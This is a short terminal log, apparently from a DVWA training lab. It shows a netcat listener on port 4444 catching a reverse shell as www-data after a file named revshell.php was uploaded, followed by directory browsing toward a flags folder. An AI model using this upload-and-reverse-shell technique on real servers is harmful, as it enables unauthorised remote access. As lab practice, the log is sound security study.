 uchiha123@GryffinPython:/mnt/c/Users/anush/Downloads$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 172.25.6.239 43568
bash: cannot set terminal process group (20088): Inappropriate ioctl for device
bash: no job control in this shell
www-data@GryffinPython:/var/www/html/DVWA/hackable/uploads$ ls
ls
dvwa_email.png
revshell.php
www-data@GryffinPython:/var/www/html/DVWA/hackable/uploads$ cd ..
cd ..
www-data@GryffinPython:/var/www/html/DVWA/hackable$ ls
ls
flags
uploads
users
www-data@GryffinPython:/var/www/html/DVWA/hackable$ ls users
ls users
1337.jpg
admin.jpg
gordonb.jpg
pablo.jpg
smithy.jpg
www-data@GryffinPython:/var/www/html/DVWA/hackable$ cd flags
cd flags
www-data@GryffinPython:/var/www/html/DVWA/hackable/flags$ ls
ls